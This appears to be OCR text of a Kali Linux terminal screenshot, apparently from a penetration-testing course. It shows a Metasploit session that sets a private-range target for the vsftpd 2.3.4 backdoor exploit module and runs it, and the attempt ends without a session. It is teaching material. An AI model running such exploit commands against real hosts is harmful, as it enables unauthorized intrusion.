 Activities Terminator Thu 08:09 ie
root@kali: ~/Desktop
root@kali: ~/Desktop 146x40
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 10.20.14.204
RHOST => 10.20.14.204
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.20.14.204 yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > exploit
[*] 10.20.14.204:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.20.14.204:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) >
udemy